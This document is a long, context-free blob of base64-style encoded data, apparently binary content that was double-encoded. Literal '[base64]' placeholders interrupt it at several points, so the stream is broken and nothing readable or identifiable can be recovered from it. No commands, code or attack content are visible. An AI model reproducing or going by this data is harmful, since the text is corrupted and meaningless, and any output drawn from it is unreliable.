w68pw4DCo8OQwpjCqm14XjrDuknDjcKQCMKyMDN7MiseUsK6w5RwwrvCvSItwpZFw4dFMhQmw7IENF3ChE/DmgRTwrBUw73Cg8KTesK9PQ8bwqLDrMOUNipBwowjw51ffzjDkcObw74cQcOkw4PDrGdYGcOlw6/Cp21sw79fT8KaA3PCqnnDgMOuw4hCwqzCqsKowrXDosK3YlXCk8Kbwr5La8OlwpbChSF1wrcbHSYOwqpdw4/DusO9QRUYw6Uzw63Di8OAM8K4w75Ew44sHcKdwoQawrvDg0JvKiA2w4Alw4rCpcK/wrXCmTBwwoFawpnDlg/CucKawpQ0SsKSFTzDkzI6dm/CvcOQGsO/wpJ4UGLCrx44fcOpw5vChsKNw5TCusK5wq7Ds8O7c1bDocK9d8Kmw7XCkABFVsKBw7XCncKrwpXCgUbCjsK1TCtQOsOnFcK4DCdsesOHegLCg8KHICE1w54rQGFTwofCvMOow47DmsOCWip4wrwJw6s+w5vDnScZwpAcwr/[base64]/DqgPDlMO9UXPChXwdAsOEwqzDuldtahLDsMKCw7oWeG8ewrzDtDLDinlRAm1ow4jDtzY8RXhEMBfCpllew4bDgkHCkS3DuMKWwq3DqE4WwqFlR8O3wpTDncK1wrzDmUE7w5p4w4nDiMK6M24jwqTDqcOpwo/Ct0bClcKfByt6wrtlTFIlw6nDuUw+w7h8wo8dQsKrLgcHwr0JGMOgw79UH8KIwrXCpsODwrAJwoPCqsOBWMKJw4zDvMONOMOubcKTw54Pwq/DtzlzOX/CpjlUEzrDhMK/wpPCh8OYw53CpcKewo/CrQo9w5zCnsKYwqbDkhF7cMOrJ2pVbj/Cnm/DhnnCh8OuXsOzT0ZNKMO/[base64]/[base64]/w6oBw6rDlsK+RRs6wpXCmTApXSBXw7zDvsKzNMOVwpfDnMK3wrvDtcKtw7kPw59kbhl1WMOYwp3DkzMRw6rDrMKwQ8KXw7LDhMKWwr/CtsO3wqDDmcO1wqXCj0nDlWzCssKKwrh4ecKvw4kAGEPDuRAuExXDgsOhXMOKS8ONwqPDjjNDWMK2LHTDnMKpX8O+wpxfwrB8wqVVFcKrwqRLW8OpVBFJwoNfw5HCrTHDolluciXCiV/CrCtVw7tMwqHChWhJw7XDv8O5w74lBU7CvTbDh8OycFzDlMKow7cbC8OOwovCnDUYw6wewpfCt8OOw4wuw7tPc3HCrGs4w411w6nDn8O1NXDCtl0xZWXCg8Odw4Qcw5PCkVvDksKywq3CkMKgFlwpw7FZw788LMOvW8Kww4jChcOjwrrCtsONw6YBa3/Cun8WF29Hw4JMGsKVw517wohWwqPDkMKzdMObLCzCmHfDjH/Du8OuaWk4w6vCgMOWfm3DuH0+wrrCrcKpw7DDtHUpwqF+Kn/CpcO6wpltwolKwqgDwrbCuyvDqMO4eAbDuisXXijClMOuwqjCqsOFcHdVwofDnMOZw6xIw7cxw7Z9Kz/Du2vDmMK3wrnDjsOCw60tw63Clh/CmQABw5nChsKKW299w584w4rCjWdPWMO4UsO7ecOwSMOiwp3Djn/DpcOLw4PDt0k8D8K5KMORPXTDvCtaScK9XMK1wprDpF4OSXLCl8K9wrLCmMKTwoEQLxXDhRPCpEACPAtmwohNEMOKw6XDqsKKwrvCnMOKwobCv8K7NcKWw5A/BMKYCE0zYkHCkMOrw5sTwoccwooeb8OzwpTCjw9Awqg7ZXZPw6xOwqFIPcKEa8Olw77CisOfw7Vjw7HCqMOJwpzCrMO3TT3DvCzDtDJjaxBePlrDv8OpI8KBWsKmKsO5PcOBNsOpJ8OZwo/DnEUNR8KeRE8tw5TCtEjChMOUwpvCnD/[base64]/CjR8NfTIaw4YAw7s6SXPDr8Oyw6/CrsOrEE5tw49fCsKLw5oPwoJnccK9w5TCrk06wodrwo/DuwBBw7tdwp/DqTjDvm/CkMOpwrvCrcKFGcKqwrDDk195wpU+w586wotBRMKGw79OKRN6Iz7Dp1/Cm8Ojw6/[base64]/CkMKmwqPDocKWOVXCvsKhwrclw7vCtcKIw6wSW8KmA8O9w7/DoMKtw4k4wo9CA8K9wqPDncOvBsK0wqxvFMKnw4hXTyPCtwLDqsOHd8Osa8OTwrzDjBkHUsKucMO9wrlow7tVw6p8w5ZhL8Okd2LChW9qw4EfLEZ/CF7ClcKcwoA1VsOPw7rDrcO3w4pBexZbMMO6w7dIw4dAKgQGckfCmMKIOX/DoMOgwp4nCDPDqMKTwpHConHDvwTDlcKKajDDq0c0bVXDsMORw5/Cj8KjS8KLF01Wwpo+w63CpMOvw6/CrnIAJncgBU57wphhw5ETw6glB8KRwrJIw6Uww5rDhsOOLMKDAStCGT/DlMOowpMUCcKvwoVwUMOowrJNCcO5G8OfbcOHLcKFwqLDpjDDmcOOUW9gPMKQwp12w7zDrBFRHMKSwoQVZAbCuxR6OCAIGgDDucKFwr/DlX3CocKzw7szw70+wosuNMOxwrEtw4IBwrrDg39CecK4w6QBw6c5wpXCt0MQJHjCucOcDiwIw7zCosKNw5vCpXDDscKFDWAfG3wswqU5wo/DpA7DjS9jwrYzUHHChcKJTcODVcKfwpPDl8K9wqvCmibDum4Qw7nDm8KywphZeMOoMUjCrcOLCHXDkwp9w4V+wpcuOS3Cukp/w6TDrcKzwqAsw5w/[base64]/CqR87w5E7wocywrvCqMKXw6/[base64]/CnMKHJsKYw6FnwposRMK5PMKIYcOGw6cGfUPCscOZw7XDkEJ6EWLCjsOvdcOwwop1NsKYw5TDtMK0wrjCnsKfwoPCmy/[base64]/w5MbYTl9IsKmM8KVw6LDicOnLsO/[base64]/[base64]/Coj5ew6DCtzwMLVbCmMKCJRJ6OFHDucKdw7oYw73CthTDo27DtwfCkMOkfWYhcHUnJnUOb8K0w6Ndc1IiVcO6V8OVHsOzw448Wn0XQDJ8wpLCgsOGBnY2BTrClsK/w7tgw5rDvhNqw6Y8VgpnUcKlwoANOMKRPz1IwrvDosKawq8XwrMYw400GMOVw5jChsOcMMOzYVBRwqDCpcOAw6jDv0LDnV3DsMKodMO9al0Hw4bCh8K0woUuEiJ+wprDiQ7CrMOYbcO8wpdKXU/CiRLDrj9Lw4RwX09bwrUOw7jCpsKBQHHDrAbDvsOybEDDn3zDmcOAw65xw4vDo8K3LXLCtRYEKCHCtsO/wpPCsMKJwoVZT8K5bcKLwrc7MzoSV8OxwrAawpxpK2IcBBRKIMOww7kyIFMceCvCv8KiBMK/wpLDiHPDsMKaRTrCqE/Cv3JbUMOew6AXwqvCkMKZwoFXw69Sw607HmUxcW4NN1/CicK5bMOMUy46F8O5wqA8HsOowoZkNcKVAD8XwrZIDMOcw5fCp8OzWz1Swrxew4bDnDvCqMO3w4JOexzCqMK9wqjCjQJuA8KxwpTDiUHDpcObw4sow6xtIUrCiMKYw4nDiVDCs8KHc8O5GAt5woLCtiUSTg8ywrQLw7zCp8ORwpnDo8Oawq/DjELChMK3w54hw58Sw6t0AMKmw4nCml3CnSXCgBxfIcKLLsKMClM9w6QxTMOHwoAhwpsdfsOcw5tBw5d2ZsK9w6lRNsKvTcO4w6FNwrRlB8KHwqtkRk1rb0wBw44vC0/DhwxVwr/CvR/DnMKEeADCssKEwobDncOiwpoJwq54PyASEzBRA8Oow6cda3IJwqdQYMKswp7DksOUblfDg8OJw7BKCS7Ctjgdw41iwqNsGMK1wrrCjBg6ScKew4kZw6/[base64]/CrMO+wps+w5IUCsKNwpsPJU5OV8Kpak/DqEPCn8K1wrlew5gyw6nCjFbCu0hZe2YnIsOdw4jCoMOqwp5jQWQLw4wrGw/DiVFFdn85w6RDw4kmNcKTOcKWATnCqMKmR8OgLsKQXF3DqVRpMxQpwpFBwrcTHX8iNXcMw6TCqMO1asOJw5XDrMOpb8O5wrTCmyIif8Kjwqc6w7V8cELDmHLClcKqw5rCj8KiwoDDmFJJw53DomBxw70CX2s0ZcKqe8KoG8OowprDu8K4wr/[base64]/wpbDnzzCicOrwrfCgnvCtBLDhXwqwqLCsW5Sw7vDvhHDl0Z8wrHDpkvDnsOSEX3Dn8Ogwo9dacKrfkIYGMK4w4Qyw5DDocKVw6nCkB0vbMO6w4rDq8KMwrg/wpQIR8Kvc3jCvF/DksKxw4zCpsKAw5cGworDninClh/CpMKYw5praGdrT3vCrSnCjRjCrMKnw5zDqsOPB8OFZcOtwo9ULcK+wqZ+w6FwwrZ7wr5XBcO8w4/CjSPCnMKMXHMVB8K9wpfCvgN2wpwqYcOWG8O1XSnCh2ZuHVHCuBZQw5UyV8KbIcKuwr/DnF3ClTbDusKOa8OTwqXCuUfCggLCrXXCix9oBsKwworCrCoHwr9uwqbCrUZDH1xsBx8nwqPDoGnDp8KDCQjCh8OOGwJWwrx+wo80wrgjwrXDqE4/w4TDqCfCmMOZfU3CgSAzworDlz4lHAfCpBUOM8OvM2vDg10zw7DCqcKhwrYseHvCsF0MDsKIPsOZwrHDsgzCi2XDjsOdcsKSw6vCvcONw6dRBgHCssKOSsK9w7Z9BcONw7Mawp/Cn8KMGMKCw55Nw59iZMOEVnPCr8K0wqFAw5TDoMKaw5zDgcOTMS3Dn8ONETHCugDCpUPDl8K7w5sLOcOneHkbCFNmPVZpw5zCpikjw63DsTvDosOywpg5w4/CtXEXOAfDv0kWGVbDnzk1w41fPjzCu8OPwp/CtjRaw4A4w7nCncKiwoTCrTvCisO1wr0NwpLCosOjIsK9Gw4ow6IOAsKbWcKGRQZqY8K5wo3CgQnDgXJ+wopVMcKrw4HDmsO6w4xzRMOPw7nCrF7DlFxLRkw3w4d6KknCs8K/w7NgMTYCUAsbwrNgw7MZA8KMIzd8wpI0wrgwAAPCv8OPwqE3wofDmFFsHcOHWSc8XMOiwo/[base64]/w4jCgn9nOMORwqTCpcO4w4/ChcK7w77Dt2d+wpIGCkzCucOMw7FhJcOtXWdJwqc7ZsOCwq/[base64]/Du8Oww6vCiMOlVCjCvXDDusOtJMOkasOCQcKjQ8KMw6vCq8Ocw51ZeljCvD/[base64]/F13CqxvCiMKRw69Uw47CnMKcYMKNZBnDhsOGDmjCssOawrTDp8KgwrVFw7nCrcKEUsOyUcKAbibDmcO7XMKIwr5BUzlGw7zDvsOYB2M/B8OQw4YWwpbCj8OKLcOYw4kUw4AdTHtFw5V5w7tsNRBTw5IgwrbCosKGwp7CocK7F1rDignDu8KIw70/[base64]/[base64]/[base64]/[base64]/DsB/Cr8KZVBvCnxrCjcO8KBF6bwUSf8Kaw4lJwrh9MTDDv2lfw6bCiCATwpjCuS3DjsOCcQJcwq4iKik1w4gzT8KLLcOEw7gsAcOiIgjCiQpeHhfDrMOKL8KoD3Y/TVvDgsKOOxvCg2zCgmrCqXUgwrzCvMOWRsOuwpTDvcOLw6jDhBExwoTCrijDpHPDnRtHwocrw5jDpcOMwqvDqsOFeMKrw5/DnMO4wpzDol1kNBzCtcKAesOjwqpUQVVow5t2D3LDgMOIwqjDmMOSa3/CnT/DvFPCqcO/w6QkcDTDgMOpwq5cw4PDoWsKCMKDw4A6LhfDrFNMwp/ClcOAJ8KqZMKbw4o5bMOpw5nDj8Ofw6YsSsK1w5fDuSR8RcKLwpjCrlPCssKifFFoQcO0AsK9w6l1IMONwqYVQmYew7I3w5d+w5/DkiTDucKYLFIQwosawq8OwoUcw4REOMKubsKvSMOfwr0Zw5Umw6jDn2Bow5Jyw7nCrTrCpzkHdB5hw51xDcKKwqHCmsO7wpDDocKZw6Q5woRkw5Nfw5cRw6DCpXbCusOFA8KeZlthWMOqwqpaQ8O6AgdcfsOiVhjCrTwowrp2ZMKlLEzCkwLCgMKDN8OKw4/[base64]/Dq8OLNcKiw6HDvMKVQ8KDF8KGw6xMO0Ezw6LCo0XCgsOrTRXDk3nCnm8yw4LCtihMJ8Obw4zCo33DvjFBw5wfwoHComfCgALDrHbDosOJCMOZwothf8OmfXjDicOHw5jDunVVNMOgw5nDjUrCvEt2AcOAZE/DqsK0WF3DsGnDpMOjNMO8wo8iFBnDrGfChgprwpfDiVPCj8K9wrQkMG1qAAUbLgRWb8OXwooCJVjDuMOLw5vClMOSw6zDjkbDv8KOwrXDtMOdw7IIaGjDuGgNw7rDkMOMLcObw7rDs2LDmEoZw7kPw4Y3ZcOBwrbDgMObR2syAR7Dmmtawq/CpMKOw4BWUU/DhnIqw71JZcOqw4fCgk0Vwrh7R8OBw482woIaCgFpwpNONTsSUADCgsKywoMSw5nDjgd9WcOgOsKRw6JNKCbCrwA0w7RyE8OFwqB3IVHClsOywp8/[base64]/Y8OPw4fCvlNMw6/CnWIhw6plM8KNU0rCo1djbsOYEMK5KsKxw7kxwqoHUsOCw7vCrsOyFkTDoMK1w6LCh8K0w5d1wqMBcWwRwrnDhGkaOsKVUMKQUsOfw4wlfQjCtWZ6N2d8wrrCocKhw7R3ZMONMwtsOBt+Q8O3TQQcKMOvcMOUC2VYY8K/[base64]/Dp0ckdsKBwp4qwoLDi3XCowDDkTfCo8KRwqvCmMO/[base64]/BhFWP8OtIE8oZsOhUWDDngFsw43Ch2duwoLCtknCsnoxwrgawrfDncOQwpbCiCcwb8OCccKFcwV1UDzDjDLCocKrw5/DkGlswpbDr8KxH8OFGcO5RsKlwpLCgWPCi8OHw4Bywp9ywpbCshbCqz03S8Ofw7nCo8KRw5UUYsOFwqnCt8OuLx7DoQDDviXDnk5RdUrDgMOnwohUOEXDt1RsF1Ukwo1uw4TCqBJtcsOew6xdVMK+O2R2wq1/[base64]/w6/[base64]/Dm0nDlcO6wqHDlsKFwofDvcOKwowRBhXCvyBTwqoBLMO9wp9jVMOgcTxVwppPwp1zwpfDgEXDmxbDonbDqUg7XQ4vKsK3ejPCpMOmwqVlLcOWAsKSw6PCkmfCqMOhV8OrwoAiwpggFQYDw45SwqgzPsKpVcOoTkFmwoDDpMOQwoXClcOKFMOPw7vDj8O/[base64]/GTnCocKgw5DCnsO9woPCgsOuw7XDtl3DkcKFFsOAwrF0w4TDnGbDhg7CuGMYw70WR8O7KCnDoMKrw70WRcO+SB/CmzUWwqTDjsOMV8Oyw55iVMK5wphFWsKdw6Q0A8OaO8OvQntdwpzDlH3DtMO0KMOwwq7CiMO6w5tJw73CsDXCh8Kxw4TDhQTDoMKiw7BMw5rDm01Aw6ZGXXzCpsKFwovCmQEqfcOcHcKhBghaAh/DqsK9w6bDnMOvwoxlw5LChsO+fhAOwo7Cj2LCnMKwwrwMK8KAwqjCrcKOMx7CtMKCW1DCqTULwozDigE8w6NgwpQMw5ICw6zDr8ONBcO3w49/[base64]/[base64]/YcOUw5rDsjHDk8KTwq7CnHlUw5LCrUrDt8ORw5xZYMK2EMO6w4DCslpUJcOBw4UdEsO9w6VAwoVFJ04rwqjDiMOcwq8sbsOXw5/CjxNHQsOPw6EHA8KJwpUMLMO+wp/DkEvCnMONQsOOMWnDuyYnw4TCo0/[base64]/ChcOfN27DhwYpFMK1YcOrwozCiT0MBjw4M8OmQsKFI8KMwp10woPClsKJMwDCksKWwotjwrk5w5HDk2o4w7VOZSA+w7rCol8lA3sFw7PDu2kTf2/DhcKlFTLDisKuwpU7w5VMXsO8fSFeRcOIHnlmw6x6wooJw6DDisOxwp8jKgdhwo9jccOqwrTCg0VGcR4Kw4hLFVzCmsK/wqlgwoIvwqHDvMKIw7kdwohhwqzDr8Kcw53CqUXDocKLTyxnLkRywoRwwqd1e8OnwrzDkVUuEz7DvMKrwpJtwrwsbMKZwrU2YS3ChikOw5sOwqzCtwfDowgaw6jDoHHCmB/[base64]/w4LDkSHDsFjDpMKIw6wXw6TCiyjDknRJQcKrw5RDwoPCscKUw4PCgnzDr8OVw6B7TATCncOaw7HCoFLDi8OYwpDDhhjCrsKKX8OhZU4HBHvDvxjCq8KXW8K/JcKQTGRHaxZEw6oew5fCq8KrdcOHEMKHwrd7dH9FwqFRcgzDshYEN3zCrGbCksKrwojCtsO9woROckDDmMKPw7XDq2AKwqUYE8KBw7/[base64]/CvMOmw7hXIUFMKsKDw4BtIMKtw5pcE3V5KHHDnUE2BsK3wqdYw5HDvEPCgMKAwpRdf8O7eXBBcGN9wrXCv8OIB8KKwpXDimdWT3fChmkCw4xhw7/Cl3pxaQ9xwqPChiA6X2Q+KcOfTcOjw4sdw7/DlhrDkElNw5fDqS4qw63CpAACY8OTw6EBw6vCh8OWw5PDsMK6NcOxw7nDp3Qaw4N0w4tkJMKjPsODwoUrfcKQwrQ5wr4BXsOpw5g6EiLDvcOVwrcKw74nZcKgA8KLw6jCtsO8GjYid3nCly/Cpy7Di8K+WcO7wpbCjMOeBRQCHBfCmhsJDmdhPMKYw6ZswrUlF2YQIcOKwrg4QcKgw492QMOvw5Emw6rChhfCvQQPCsKiwojCpcK1w4/DocK+w7vDrcKdw4fCmsKbw4h7w61sE8OIMsKVw5diw4fCswd0BEEOCMOHDj5TQsKAKWTDiTZlcVEOw57Cl8OawqbDrcKuZMOUJMKbQnBYw6t/wrPChmEjb8KcVUzDhnPDn8KjOmvCo8KFL8OJWR5HLcKyJMOQP37DuS97wrgwwo0kZ8OUw6vChsKBwqjCosOPw44pwrR5w7/CrVnCk8OLwrTCpzHCmcOMwr0mdcOyFxvDi8O/FsKwKcKowqDCvTzCgMKsbcKzI2sDw5bDm8KgwokCBsKYw7nCgTDDmcOVH8K9w6Mvwq/CkMKGw7/[base64]/Cu3lpwr7ChcKIdCF3fU4WCy0aw5vDqsOOw7xkwr/DllTDo8KGOsKFAkrDicOEVMKYwpvCoD/CgMOMQcKYaH7CgRzDgsOoJgfDgjjDocK1VMKxEXkETH9LDFnCjsKXw5UMwqdSLwxDw5vCmsKMw5TDg8K/w4fDiAUkOMOoI1/Cg1Rlw4DDgsOZXMObw6TDhQ7DgcOSw7dwHsOmwpnDo8OWOhUeb8OXw5LCgnlba1pLwo/Dv8Kcw6w+Rx/CicOqw6nDhsK+woHChBEmw6Z/w4bDkwvDucObYXIXfUQzw55pdMKZw5RtXVLDr8KdwqPDk3YHMcKvKsKrw6Mnw4BHNMKKDRvDqHMZRcOewolHwrEdHyFMwpNPSk/[base64]/CjG1FNsKKXjbCmsKcwpFYw49awq84wqrDisOKw6/CtWHChkFrCsO2dFR0P1LDnWh2wprCpQvDsMOWExh6w5sZBBxtw5/CtMK1OE7DiRYkbcOHd8K7BMOzNcO0wo13w6bCpRlCY2/[base64]/[base64]/w7LDiDYVRHR/[base64]/CtMOHw5nDpm8fJQ4paFo9w7FGwqlzw4QBO8OxVMOTcsKteHUHNgPCsFlHcsOIazoWwqfCkVVAwpzDgmjCpUrDmMOPwqHCksO6Z8KVc8KUaSnDji3DpsOQw4DDmMOmHDHCk8OxCsKVwo7Dq2/DlsKaEcKzFGAud0AnVMKaw6/CkQ7ChcOAH8OWw7rCrCLCnMOaw44zwr0pw5kJZ8OSdzvCtMK1w5/CicKYw68mwq97OCPCqCA5RMKVwrDCgkzDvMKbK8OgasOSwotgw6zCgiTDuGoFbMKSesKYK2d/QcKCb8OOw4E8PMOfBWXDgMOEwpDDn8K+STrDuGUwZ8K5B2HCgMOlw6kKw7xJAC9aXsKUf8Oow7/CocOwwrTCoMKlw7rDkHLDs8Kdw658FTzCkFbCmsK6c8OQwrzDiGB1wrXDoSwTwrPDq07CsTojWsK+wroBw61kw7DCusO1worCgnN/IzvDrcO4R2JCYcKDw5Q7FUrCtcOBwrvCtDpww7IURWsewoAmw4DCv8KCwpMrworCp8OLwqtqwoIWw65CC2/[base64]/[base64]/CqiLDnmHDilTDsMOHwqo2woIrwoPCtVJmFXZ5w5NjUhrClCsffgfCqDHCgmdJIyQrWQ3CncOHe8OyVMObwp7Cui7DqMOEGMOUw4EWXsOzXnnChMKMA2t/[base64]/[base64]/CqDXCh3vCt8OqACRHGAs6wqzChxLDuWrCgRbChMKBw7ALwoIbw65RYW1XQgHCh15vwo89w4dOw7fDiCzDuwDDvMKoVntow6LDnMOkw4nCmy3CmcKTeMOqw7VrwpMDcDZfOsKUwrDDmsO/wqbDlMK0NMO/RhHCmzIAwrnCuMOObsK0wo9Ewqx0HsOtw6VSRUDCvsOSwrNvVsKeDRzCqsOVEwwcbGVCQTvCmF0lbWPDicOFV1cxQsKcZ8KKw63DvnfDjcOPw687w5vCmxbCkMO1FHTDksOebsK/[base64]/wqdvXSkrw5LCoiYkwppjIRXDscKWw5zClnwSw6g4wqPDvxLDvwlzw6XDtD/DmsK9w7sbTMOswqTDhGHCvT/[base64]/DsMO6w70xw57DhABuw4/Co8K9SMObPEM5d3gpw4LDtTbDulllVwzDk8OeSMOUw54Ew4dVE8KzwqPDtyrDjAw8w6AAb8OHfsOjw57Di3BpwrxnWzvDgsKIw57DmlnDrMOLwrpIw5ArL0zChEEKX3/CilLClMKUVMORJsKRwr7ChsOmwoZYEsObwrp0TUjDgMKGPAPCrhlvKlzDosOZw4vDjMO1woh4w5rCnsODw6JCw4N3w6ADw7fCizpXw4cowokTw54SYsKVVMKgacKiw7gSG8OiwpEjUsOpw5VOwpRvwrQUw6LCusOoaMO7wqjCrysQwoZaw7sBWCJiw7rDg8Kcw6TDoj/CrcOvOMOcw6EQLcO5wpAnWEXCmMO/w5vCvzTDhsOBKcKGw5TCvHbCn8K5w78qwoXDi2JhZi5WaMOAwp1Gw5DCisKZK8OYwqzCncOgwonCmMOHdjwGNMOJKsKQWC4/IFvChDxQwrg3WVPDk8K6MsOpW8KDwpsBwr7Cpxtzw7TCpcKFTMO/ABHDsMKXwp95eArCicOxeG1+wpoLVsOAw6UXw4vCnAvCo1PCgj/DpsOHI8KOw7/DgHvCjcKtwprDoWxXD8KDHsOyw4/DvEvDl8KnOsKTw5PCkMOmOldUw4/[base64]/LCXCi8ObLcOewr4LWHXDqAnDkX/DhcK0wqnCgkU8B1QxwoRsdDrCjll1wol9AMKuw6TChnrCnsO9wrI2wpjCmsOzRMKNYU/Cv8OXw5LDhcKzXcORw6DDgsKGw50WwopmwrRpwprDicOVw5NGwrDDiMKAw4rChCUZRMOAJMKjcmfDmzQEw4/[base64]/CiXTCrEfDocKqBh4Ww6hCw6AeUMKLa8KKHBVXNCHCsz7DjTXDiXfDuzbDi8KpwpgOwpTCocK0CmvDpjbDicKVIC3CtxzDvMOqw64eK8KGEmkFw4DDn2PDrE/DkMK+RsKiwqHDlRILY1jCmDHCmX/CgDRSaTDCgsK3w58Rw4zDqcKmQB/DrmREaXPCjMKcw4HDmBPDvsKGOgnDt8KWGl9Bw5d8w4vDvMKXMnTCr8OsLjQAWsK8Hg3DnADDp8OpH3rCjxwsS8K/wpDCiMKgSsOKwpzCliR7w6Azwq9nAHjCtcOmN8KbwoBdIVBVMTRGA8KDGhUdUznDt2NXHk9CwovCvXDCqcKfw5DDmsKUw6sEPhvCqsKHw7kxTyTCkMO/dAwwwqgheWhjPMOswpLDn8KWw4BCw508QC7CtlxQPMKgwrZBIcKOw5YBwqJTT8KNwqIPQwB+w5lNaMKvw6A/worCvMOZOA3Cp8KoRXgAw5lnwr5xQXTDr8OMDlvCqh0wNR0WXj8KwqpGQjvCsjHDkcKtSQZCDMK/EsKGwqBndiPDolTClkUfw60DTl3Cm8O/wpjDvC/DicKMbMK9w7IjFzMPNBDCiGNcwrzDlMOiBSPDjsK6MxNILsOew7nDiMKPw7/Cnk3ClsODKw3CusKJw6otwovDnDvCj8OGIMOHw4knJHABwpTCmxVAVB7DlF4oQgUyw5YGw6vCg8Oww6oQCTY9MmkZwpHDnB/CmGQ1a8KtJQLDvMOdPyfDtR/DocK4Q0B5fcKOw53Dgl4Tw5PCmMOXVMOZw7jCtsORw7JIw6PDisOyQzzCtEddwrfDh8O8w40ZIT/[base64]/CqGofYBBYwpkzeBhuYE46QUtNQBtNw6k0J3DCgcOEVsOHwpfDsybDvMODAcOIYGw8wrrDg8KZZDUxwqV0Q8OGw7TCpyPDqcKNUyjCpMKUwq7DksOgwoI1wrzCtcKbdiovwp/CnWbDnljDv0kMFCMZal4twqzCsMK2wr46w7rDsMKgYQPCvsONSgvDqEjDjjjCoAIWw6hpw6TCmE8ww6bCjz4VIW7CnQAuaXPDpTcrw6jCnMOZMMO8w5PCs8KgMsKxOcOew49Tw7ZLwpPCri/CqjYxwonCswhAwq/CtijDg8OKJMO+ZClXGsO+KWMgwpnCsMO2w4RfWcKAc0DCtQXDqRnCn8KtFSQWWcO/w5bCkCHCucO7w6vDszxRdk/[base64]/DtRzCqjBcw7vDjcKFOSjDgEA7RzLDjERJIGVQTVTCqnRewrRBwp0hWw1Cw6lOPcK1dcKgDsOSwq3CgcKzwqXCuE7Coj5zw5dnw7UANn/Dhw7Cn1dyIMO8w5NxfW3DicOAOcKEKMKTS8K/NsOkwoPDr3HCsBfDnmFoBcKIYcOdEcOUw5R1Az9aw7B4QRFcZMOgZS8YF8KIenJZw4/[base64]/DjMKFZx5/w53Cu13CggLDqcK+Zho1wprCo3dDw6vCqxlMYHDDr8O9wqYkwojCq8O9wrg7wqgwW8OMw4LDj13Dh8Onw6DCrMKqw6ZVw6dRWC/Ds0o6wqRDwop2FzzDhHIxHcKoQVBxCHnDpcKTw6bCvG/ClsKIwqFkFMO3KcKEwpJKw6vDrsKKMcKCw5s5wpAow6hXL3HDvH0Zwokswotsw63DpMOHPsK9wqnDuy4vw4wHW8OgZHLCmB9uw4s2AGdWw5XDrnNUXMKpRMO+UcKOUsKmREHCkArDrsOcO8KxIgfCjV3DlcKRN8Ouw6JYfcKmU8KPw7PDoMOiw5Q/dsOJwo/DjwjCsMOCw7rDssOGNBc3HiTDu3TDoiQjKcKLXCPDqsK1w70zBRorwrXCjcKCXGXCg1Jcw63ClDxgVsKjdcKCw6hiwo5baDIWwoXCjiXChcKXKC4OOjVaLn3ChMOqVx7DuQzChFsQb8Ocw7PCrcKFKBpMwrAwwrzCgRZiZx/DoAdGwpJFwqt7WFYkO8OWwo3CpsKbwrNDw6XDt8KmOTvCs8ONwrlZwobCv0nCgMOdOjLCnMKvw5F7w5Q6wrjCi8KewoAzw6zCnV/DgMOmwpJIPiDDqcKTcXLCn24fbB7Cr8OKLcKUfMOPw60nLMOJw5RWf0l2eB/ChSh1OzB8wqBvUnpMWjp0AEc8w5Utw5E5wowqwrzCuTsHw5Ekw4hxTcOtwoMdSMK3CcOaw6hbw4Z9Q2h0wohvKsKKw6hpwr/Duig9w51aG8KwUhsawpXCvMKgDsKGwrIic1heR8KvC33Dq0Njwr7DoMOhOVrCngDCp8O0A8KxTsKsQMOtwrXCnFE/wr4/wr3Doi7Cj8OvDsOYwr/DlcOzw68TwppDw48EMS7Cn8K/NcKbMsOoXXnDhXjDqMKOwpLCr10MwrJQw5XDpsOFwrN2wrDCn8KvW8KqRMKiPMKAVl7DnFhxwqXDvX9/bivCoMK0YWBHHMOKLsKsw7RCQm3Cj8KBJMOfLizDj0HCrMKyw5/[base64]/w5/CtzBawpDDmMObNMO3W8OMCsOgGcK6w41MwprCmMOkw4zCp8KEw7HDgMOydcKFw7ciwpJSJ8KIw6UDwqnDpCIDbHoIw45dwotUKihzB8OkwrzCg8K/w5bCqzLDnSQJK8OEV8KETcOow5XCrcOcTh/DgEVtFw3CosOUYMO4GlomW8KsKwnDqcKDDsKuwoDDscKxH8K3w7LDoUnDjS3Ck2jCpcOXw4/Dr8K+OkkkDXMRLxLCgsOjwqXClcKOwoDDl8KNWsK7NSdzJVU+wpwrV8OJMBHDi8K/wp8nw6PCmV0TwqnCosK2wpvCpCbDksO5w4PDkcO9wppswoNhcsKvwrXDlMO/F8OjMcOowpfDp8O+An/CjR7DkEHCh8Olw6ZRBGkEL8O3wqBxBMKHwrXDvsOsPzPDp8O3QsOUwqjClMK1SMK+Gx0uezLCrMOHQMKdZW5Lw7nCiSMVFMOxCy1uwqrDgcKWaX7CmcO3w7ZGIsKPTsK3wpRlw5xKT8Okw5kwHAVibz9/NQTDkMOzLsK+bFXCsMKMccKHVk9ewoTDvcOjGsOURCLCqMKew54DUsKcw5pVwp04XREwEMO8KhvChlnCp8KCXsKrKSvDocOpwqxlwogSwqjDr8OZwoTDqHQIw6cpwrUEUMK3GcKCbTYKA8KMwrrCgypTa2bDgMO2IGt2JsKRCBk7wohIdUnDncKVJMKwWz7Dqk/CvlAREcO6wpMIeyAlHULDncOJHSzCkcOzwp5xBcKvw4jDk8KMSsOWR8K/[base64]/DkQfDsihwfsKww4NIw4nDpxEtwqzDgAheLMOmw4xGw6JJw4hsHcOAT8KuFMO+OsOrwo8swocAw5EjTsO9NsOGC8OMw47CicK3wqTDvgJOw4LDsF4uGsOuV8KrZsKNUcOYJjR0eMOuw43DlMOQwoDCnsKYPXJjWsK1cG17wq/DvsKpwo3CgsKpBsOKSzxXSSgmfGRAecO5U8KxwqXCo8KLw6Iuw7/[base64]/DuBrDlnbCp0HDkDgzRcOQbsOewr/Cm8KgwpPDoljDjEvCuhPCk8KVwpheKkjDoWHCsRnDsMORE8Oqw50kw5kTVMOAeVFHwp5TVGkNw7DCqcO6H8KKJw/[base64]/wqs1woXCtTLDnsOwF8KJw7Zqw5vCpMK/XcK3w6PDmAJjEy3DiDDCgMKqJsKtE8OTYjROw5YMw5bDi34FwqLDvWt9SMOmTlXCtsOtCcOfSHpsOMOVw542w5EFw6HDlzLCgwdqw7AtfUbCosOSw5HDi8KCwqcpdAYww6Y/wpLDlcKMw6s9wohgwqzCmnZlw7Zww59Pwoo1w4BYwr3CsMKxAkvChnx2wrhqdgYewqjCg8OLD8KtLWLDhcK5eMKcwpjDv8OPIcKWw43Cj8OgwqpAw78XCsKOw6U2wr8jEk19R34tDcOIaB7DssKBe8K/YsKew5RUwrUqGl8vQsKNw5HDnT0Ee8KPw6fChsKfwqPDlANvw6jCmWMQwpBrw54Fw7zDqMOrwqE1WMKhYFo1XkTDhSlHwpBBGHc3w7HCisKxwo3CpSJ8wo/Du8OWBnrCvsKjw6LCucO+w7bCkCnDpcKtYsKwG8K/wonDtcKNw7bCpMOww5zCqMKfw4IZcDdBwpTCjV7DsD1jacORXsOkwp7DisOOw7Nqw4HChMO